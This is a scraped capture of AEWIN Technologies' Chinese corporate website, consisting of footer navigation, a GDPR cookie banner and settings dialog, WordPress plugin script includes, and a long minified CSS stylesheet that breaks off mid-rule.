class="container relative flex-row flex-wrap block px-8 pt-6 mx-auto text-sm text-gray-500 max-w-1240 xl:px-4 xl:flex xl:pt-4 tracking-px-07"><p id="breadcrumbs"><span><span><a href="https://www.aewin.cn/">Home</a> <span class="breadcrumb_last" aria-current="page">技术专栏</span></span></span></p><div class="hidden w-full h-px mt-4 bg-gray-400 opacity-2 xl:block"></div></div></div><div class="container flex-row flex-wrap block px-4 pt-6 pb-6 mx-auto max-w-1240 xl:flex"><div
class="flex flex-col flex-wrap flex-auto h-auto mx-auto text-sm text-gray-500 xl:h-56 leading-footer-md tracking-px-07 md:mr-0 xl:mx-0 xl:max-w-full"><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 xl:py-0 leading-footer-xl footer-toggle border-t-1 border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 关于其阳 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/milestones/" target="_self">企业沿革</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://tw.stock.yahoo.com/d/s/dividend_3564.html" target="_blank">历年股利</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://tw.stock.yahoo.com/q/bc?s=3564" target="_blank">股价资讯</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/commitment-and-policy/" target="_self">承诺与政策</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/investor/" target="_self">发言人</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 营运获利 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://mops.twse.com.tw/mops/web/t05st10_ifrs" target="_blank">月营收报告</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/tag_file/quarterly-results/" target="_self">季营收报告</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 年度报告 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/tag_file/annual-reports/" target="_self">年度报告</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 治理专区 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/corporategovernance/" target="_self">公司治理</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/major_internal_policies_se/" target="_self">主要内部政策</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/stakeholder-service/" target="_self">利害关系人专区</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 股东会资讯 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/shareholder-meeting/" target="_self">股东会资讯</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 产品支援 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/downlaod-center/" target="_self">下载中心</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/technical-support/" target="_self">技术支援</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/rma-service/" target="_self">保固政策</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/sales-and-quotation/" target="_self">联络我们</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" target="_self">技术专栏</a></div></div></div><div class="flex flex-col items-center justify-center mx-auto xl:justify-start xl:items-start xl:mx-0"><div class="flex items-center font-bold text-gray-400 leading-footer-xl"> Follow Us</div><div class="flex"> <a data-fancybox class="flex items-center justify-center bg-gray-200 fill-white w-34 h-34 hover:bg-blue-300 rounded-5" href="https://www.aewin.cn/wp-content/themes/aewin/2097394885.jpg" target="_blank"> <img width="16" height="16" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/social_icon_wechat.svg" alt="social_icon_wechat"> </a></div></div></div><div class="px-2 py-4 text-xs text-center text-white bg-gray-700 lg:text-sm tracking-px-07 lg:p-4"><ul class="flex items-center justify-center mb-4"><li class="px-3 border-white lg:px-8"> <a href="https://www.aewin.cn/privacy-policy/">Privacy Policy</a></li><li class="px-3 border-white lg:px-8"> <a href="https://www.aewin.cn/cookie-policy/">Cookie Policy</a></li></ul><div>©2026
AEWIN Technologies Co., Ltd. All rights reserved. <br> 京ICP备20003821号-1</div></div></footer></main><aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="GDPR Cookie Banner"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>This website uses cookies to provide you with the best browsing experience.</p><p>Find out more or adjust your <span data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</span>.</p></div><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all">Accept</button></div></div></div></aside>  <script type='text/javascript'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.aewin.cn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script> <script type='text/javascript'>/*  */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.aewin.cn\/wp-admin\/admin-ajax.php","post_id":"11113","plugin_dir":"https:\/\/www.aewin.cn\/wp-content\/plugins\/gdpr-cookie-compliance","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":1},"geo_location":"false","force_reload":"false","is_single":"","current_user":"0","load_lity":"true","cookie_expiration":"365"};
/*  */</script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.3.5'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script> <div id="moove_gdpr_cookie_modal" class="lity-hide" role="complementary" aria-label="GDPR Settings Screen"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <button class="moove-gdpr-modal-close"> <span class="gdpr-sr-only">Close GDPR Cookie Settings</span> <span class="gdpr-icon moovegdpr-arrow-close"></span> </button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder"> <img src="https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="AEWIN" class="img-responsive" /></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-privacy-overview"></span> <span class="gdpr-nav-tab-title">Privacy Overview</span></button></li><li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-strict-necessary"></span> <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span></button></li><li class="menu-item-off menu-item-third_party_cookies"> <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-3rd-party"></span> <span class="gdpr-nav-tab-title">3rd Party Cookies</span></button></li><li class="menu-item-advanced-cookies menu-item-off"> <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav"><span class="gdpr-icon moovegdpr-advanced"></span> <span class="gdpr-nav-tab-title">Additional Cookies</span></button></li></ul><div class="moove-gdpr-branding-cnt"> <a href="https://wordpress.org/plugins/gdpr-cookie-compliance" target="_blank" rel="nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main"> <span class="tab-title">Privacy Overview</span><div class="moove-gdpr-tab-main-content"><p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Strictly Necessary Cookies</span><div class="moove-gdpr-tab-main-content"><p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p><div class="moove-gdpr-status-bar "><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p></div></div></div><div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">3rd Party Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses Google Analytics to collect anonymous information such as the number of visitors to the site, and the most popular pages.</p><p>Keeping this cookie enabled helps us to improve our website.</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_performance_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="3rd Party Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div><div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Additional Cookies</span><div class="moove-gdpr-tab-main-content"><p>This website uses the following additional cookies:</p><p>(List the cookies that you are using on the website here.)</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_advanced_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Additional Cookies" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled> <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span> </label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p>Please enable Strictly Necessary Cookies first so that we can save your preferences!</p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible">Enable All</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible">Save Settings</button></div></div></div><div class="moove-clearfix"></div></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aewin.cn/wp-admin/admin-ajax.php
body_size: 117
content:
{"cache":true,"header":"<script><\/script><script><\/script>","body":"","footer":""}

--- FILE ---
content_type: text/css
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/webpack-bundle.css?ver=5.3.20
body_size: 15344
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}*,:after,:before{box-sizing:border-box;border:0 solid #565656}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a0aec0}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#a0aec0}input::-ms-input-placeholder,textarea::-ms-input-placeholder{color:#a0aec0}input::placeholder,textarea::placeholder{color:#a0aec0}[role=button],button{cursor:pointer}table{border-collapse:collapse}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:769px){.container{max-width:769px}}@media (min-width:1025px){.container{max-width:1025px}}@media (min-width:1281px){.container{max-width:1281px}}@media (min-width:1450px){.container{max-width:1450px}}.btn-blue{padding-top:1px;--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));color:#fff;color:rgba(255,255,255,var(--text-opacity));border-radius:23px;width:136px;height:46px}.btn-blue,.btn-link{margin-left:auto;margin-right:auto;display:flex;justify-content:center;align-items:center;--text-opacity:1}.btn-link{font-size:.875rem;padding-top:.5rem;padding-bottom:.5rem;color:#8a8a8a;color:rgba(138,138,138,var(--text-opacity));letter-spacing:.7px;border-color:#8a8a8a;border-color:rgba(138,138,138,var(--border-opacity));border-radius:19px;max-width:154px}.btn-link,.card-product{--border-opacity:1;border-width:1px;transition-property:all;transition-duration:.2s}.card-product{display:block;border-color:#eee;border-color:rgba(238,238,238,var(--border-opacity));--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity));padding:1rem 18px 30px}.form-btn{cursor:pointer;width:156px;max-width:100%;height:50px;--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity));border-width:1px;border-radius:8px;background-color:transparent;transition-property:all;transition-duration:.2s}@media not all and (pointer:coarse){.btn-blue:hover{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.btn-link:hover{--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity));--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.card-product:hover{border-color:rgba(5,68,149,.7)}.card-product:hover .btn-link{background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity));--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity))}.card-product:hover .btn-link,.form-btn:hover{--bg-opacity:1;--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.form-btn:hover{background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}}.input-border-lg{display:none}.input-border-lg,.input-border-md{border-width:1px;--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity));background-color:transparent;padding-top:1px;padding-bottom:1px;padding-left:.5rem;width:100%}.input-border-md{display:block}@media (min-width:769px){.input-border-lg{display:block}.input-border-md{display:none}}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bg-transparent{background-color:transparent}.bg-black{--bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-gray-200{--bg-opacity:1;background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}.bg-gray-400{--bg-opacity:1;background-color:#eee;background-color:rgba(238,238,238,var(--bg-opacity))}.bg-gray-700{--bg-opacity:1;background-color:#353535;background-color:rgba(53,53,53,var(--bg-opacity))}.bg-gray-800{--bg-opacity:1;background-color:#202020;background-color:rgba(32,32,32,var(--bg-opacity))}.bg-gray-1200{background-color:hsla(0,0%,100%,.9)}.bg-gray-1300{--bg-opacity:1;background-color:#f9f9f9;background-color:rgba(249,249,249,var(--bg-opacity))}.bg-gray-1400{background-color:rgba(92,92,92,.3)}.bg-gray-1600{--bg-opacity:1;background-color:#f6f6f6;background-color:rgba(246,246,246,var(--bg-opacity))}.bg-gray-1700{background-color:hsla(0,0%,93.3%,.5)}.bg-blue-300{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.bg-blue-400{--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity))}.bg-blue-500{background-color:rgba(20,67,148,.6)}.bg-blue-900{background-color:rgba(67,135,223,.25)}.bg-blue-1100{--bg-opacity:1;background-color:#1e64bf;background-color:rgba(30,100,191,var(--bg-opacity))}.bg-social-fb{--bg-opacity:1;background-color:#3b5998;background-color:rgba(59,89,152,var(--bg-opacity))}.bg-social-line{--bg-opacity:1;background-color:#00c300;background-color:rgba(0,195,0,var(--bg-opacity))}.bg-social-twitter{--bg-opacity:1;background-color:#1da1f2;background-color:rgba(29,161,242,var(--bg-opacity))}.bg-social-linkedin{--bg-opacity:1;background-color:#0077b5;background-color:rgba(0,119,181,var(--bg-opacity))}.bg-social-quote{--bg-opacity:1;background-color:#f39939;background-color:rgba(243,153,57,var(--bg-opacity))}.hover\:bg-gray-200:hover{--bg-opacity:1;background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}.hover\:bg-blue-300:hover{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.hover\:bg-blue-800:hover{background-color:rgba(67,135,223,.5)}.odd\:bg-gray-1700:nth-child(odd){background-color:hsla(0,0%,93.3%,.5)}.bg-none{background-image:none}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-gray-200{--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity))}.border-gray-400{--border-opacity:1;border-color:#eee;border-color:rgba(238,238,238,var(--border-opacity))}.border-gray-500{--border-opacity:1;border-color:#8a8a8a;border-color:rgba(138,138,138,var(--border-opacity))}.border-gray-900{--border-opacity:1;border-color:#ddd;border-color:rgba(221,221,221,var(--border-opacity))}.border-gray-1000{border-color:hsla(0,0%,93.3%,.7)}.border-gray-1100{border-color:hsla(0,0%,54.1%,.5)}.border-blue-300{--border-opacity:1;border-color:#4387df;border-color:rgba(67,135,223,var(--border-opacity))}.border-blue-400{--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity))}.border-blue-700{border-color:rgba(5,68,149,.7)}.border-blue-800{border-color:rgba(67,135,223,.5)}.border-social-quote-2{border-color:rgba(243,153,57,.5)}.hover\:border-transparent:hover{border-color:transparent}.hover\:border-blue-700:hover{border-color:rgba(5,68,149,.7)}.rounded-3{border-radius:3px}.rounded-5{border-radius:5px}.rounded-8{border-radius:8px}.rounded-18{border-radius:18px}.rounded-23{border-radius:23px}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-b-8{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.border-none{border-style:none}.border-0{border-width:0}.border-1{border-width:1px}.border-2{border-width:2px}.border-3{border-width:3px}.border{border-width:1px}.border-b-0{border-bottom-width:0}.border-t-1{border-top-width:1px}.border-b-1{border-bottom-width:1px}.border-l-1{border-left-width:1px}.border-t-3{border-top-width:3px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.first\:border-t:first-child{border-top-width:1px}.first\:border-l:first-child{border-left-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.self-center{align-self:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.clearfix:after{content:"";display:table;clear:both}.font-bold{font-weight:700}.h-3{height:.75rem}.h-4{height:1rem}.h-12{height:3rem}.h-28{height:28px}.h-30{height:30px}.h-34{height:34px}.h-36{height:36px}.h-42{height:42px}.h-46{height:46px}.h-50{height:50px}.h-60{height:60px}.h-140{height:140px}.h-280{height:280px}.h-285{height:17.8125rem}.h-300{height:300px}.h-476{height:476px}.h-500{height:500px}.h-auto{height:auto}.h-px{height:1px}.h-full{height:100%}.h-half{height:50%}.text-xs{font-size:.75rem}.text-sm{font-size:.875rem}.text-base{font-size:1rem}.text-lg{font-size:1.125rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem}.text-3xl{font-size:1.875rem}.text-4xl{font-size:2.25rem}.text-3-5xl{font-size:2rem}.text-px-28{font-size:28px}.leading-2{line-height:2}.leading-3{line-height:3}.leading-15{line-height:1.5}.leading-18{line-height:1.8}.leading-25{line-height:2.5}.leading-113{line-height:1.13}.leading-125{line-height:1.25}.leading-133{line-height:1.33}.leading-167{line-height:1.67}.leading-171{line-height:1.71}.leading-188{line-height:1.88}.leading-214{line-height:2.14}.leading-none{line-height:1}.leading-tight{line-height:1.25}.leading-normal{line-height:1.5}.leading-083{line-height:.83}.leading-footer-xl{line-height:2.57}.leading-footer-md{line-height:2.14}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-px-10{margin-left:-10px;margin-right:-10px}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.mt-1{margin-top:.25rem}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mt-6{margin-top:1.5rem}.mr-6{margin-right:1.5rem}.mb-6{margin-bottom:1.5rem}.mt-8{margin-top:2rem}.mb-8{margin-bottom:2rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mt-12{margin-top:3rem}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.-mt-4{margin-top:-1rem}.mr-px-6{margin-right:6px}.mb-px-6{margin-bottom:6px}.mt-px-18{margin-top:18px}.mt-px-30{margin-top:30px}.first\:mt-0:first-child{margin-top:0}.max-h-672{max-height:672px}.max-w-50{max-width:50px}.max-w-100{max-width:100px}.max-w-210{max-width:210px}.max-w-250{max-width:250px}.max-w-285{max-width:285px}.max-w-300{max-width:300px}.max-w-332{max-width:332px}.max-w-342{max-width:342px}.max-w-386{max-width:386px}.max-w-400{max-width:400px}.max-w-408{max-width:408px}.max-w-460{max-width:460px}.max-w-480{max-width:480px}.max-w-490{max-width:490px}.max-w-500{max-width:500px}.max-w-530{max-width:530px}.max-w-548{max-width:548px}.max-w-570{max-width:570px}.max-w-582{max-width:582px}.max-w-590{max-width:36.875rem}.max-w-632{max-width:632px}.max-w-660{max-width:660px}.max-w-680{max-width:680px}.max-w-690{max-width:690px}.max-w-700{max-width:700px}.max-w-708{max-width:708px}.max-w-750{max-width:750px}.max-w-785{max-width:785px}.max-w-1000{max-width:1000px}.max-w-1004{max-width:1004px}.max-w-1100{max-width:1100px}.max-w-1200{max-width:1200px}.max-w-1222{max-width:1222px}.max-w-1228{max-width:1228px}.max-w-1240{max-width:1240px}.max-w-1350{max-width:1350px}.max-w-1360{max-width:1360px}.max-w-1400{max-width:1400px}.max-w-1920{max-width:1920px}.max-w-none{max-width:none}.max-w-xl{max-width:36rem}.max-w-full{max-width:100%}.min-h-800{min-height:800px}.min-h-screen{min-height:100vh}.min-w-138{min-width:138px}.object-cover{-o-object-fit:cover;object-fit:cover}.opacity-2{opacity:.2}.opacity-3{opacity:.3}.opacity-7{opacity:.7}.opacity-9{opacity:.9}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.hover\:opacity-7:hover{opacity:.7}.focus\:outline-none:focus,.outline-none{outline:0}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.p-1{padding:.25rem}.p-4{padding:1rem}.p-8{padding:2rem}.p-px-10{padding:10px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-8{padding-left:2rem;padding-right:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.px-12{padding-left:3rem;padding-right:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-24{padding-top:6rem;padding-bottom:6rem}.py-px{padding-top:1px;padding-bottom:1px}.py-px-10{padding-top:10px;padding-bottom:10px}.px-px-10{padding-left:10px